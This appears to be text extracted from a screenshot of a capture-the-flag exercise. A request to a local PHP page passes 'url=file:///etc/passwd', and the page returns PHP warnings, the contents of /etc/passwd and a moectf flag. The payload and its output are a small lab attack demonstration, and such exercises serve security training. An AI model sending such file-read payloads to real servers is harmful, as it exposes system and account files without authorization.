 127.0.0.1:60978/index.php?url=file:///etc/passwd
h
所有书签
Warning: Trying to access array offset on false in /var/www/html/index.php on line 13
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/index.php:13) in /var/www/html/index.php on line 15
root:x:0:0:root:/root:/bin/sh bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-
data:x:1000:1000:Linux User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin moectf{I-@M-VERy_50Rry_a60Ut-tHI518b8ccc}